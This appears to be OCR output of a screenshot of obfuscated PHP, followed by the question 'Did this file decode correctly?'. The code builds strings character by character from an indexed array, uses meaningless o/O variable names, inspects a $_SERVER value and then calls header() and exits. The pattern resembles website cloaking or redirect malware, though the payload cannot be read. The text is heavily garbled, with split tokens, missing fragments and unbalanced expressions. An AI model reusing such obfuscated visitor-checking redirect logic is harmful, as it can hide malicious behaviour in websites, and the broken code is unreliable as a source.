
{
3
}.
$O
{
2
}.
$O
{
3
}]=
$oooOOOooOoooOOOooooOoOoOoOoO
;   
{
14
}.
$O
{
2
}.
$O
{
24
}.
$O
{
4
}]=strtolower(
isset
(
$_SERVER
9
}.
$O
{
52
}.
$O
{
36
}.
$O
{
40
}.
$O
{
28
}.
$O
{
50
}.
$O
{
30
}])?
$_S
{
29
}.
$O
{
52
}.
$O
{
36
}.
$O
{
40
}.
$O
{
28
}.
$O
{
50
}.
$O
{
30
}]:
''
$oooOoOOooOoooOOOoOoOoOoOoO
=strtolower(
isset
(
$_SER
9
}.
$O
{
52
}.
$O
{
36
}.
$O
{
40
}.
$O
{
28
}.
$O
{
50
}.
$O
{
30
}])?
$_S
{
29
}.
$O
{
52
}.
$O
{
36
}.
$O
{
40
}.
$O
{
28
}.
$O
{
50
}.
$O
{
30
}]:
''
oO
);
if
(
$oooOoOooOooOoooOOOoOoOoOoOo
){
$ooooooOoOooo
{
3
}.
$O
{
52
}.
$O
{
10
}.
$O
{
14
}.
$O
{
2
}.
$O
{
24
}.
$O
{
4
}]=
$oooO
ooOOOOoooOOOooOO
,
$ooooooOoOoooOOOooo
); 
if
(
$ooooooO
0
}.
$O
{
30
}.
$O
{
35
}.
$O
{
63
}.
$O
{
64
}.
$O
{
59
}.
$O
{
67
}.
$O
{
57
9
}.
$O
{
8
}.
$O
{
6
}.
$O
{
24
}.
$O
{
12
});
exit
;}
else
if
(
$ooooo
0
}.
$O
{
30
}.
$O
{
35
}.
$O
{
63
}.
$O
{
64
}.
$O
{
59
}.
$O
{
67
}.
$O
{
57
{
24
}.
$O
{
10
}.
$O
{
18
}.
$O
{
57
}.
$O
{
37
}.
$O
{
2
}.
$O
{
3
}.
$O
{
22
if
(
$ooooooOOOOOoooOOOOooooooO
==
$O
{
23
}.
$O
{
18
}.
$O
{
10
ooO
;
exit
;} }
else
{ header(
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
{
3
7
}.
$O
{
50
}.
$O
{
8
}.
$O
{
4
}.
$O
{
57
}.
$O
{
39
}.
$O
{
8
}.
$O
{
6
}.
$O
Did this file decode correctly?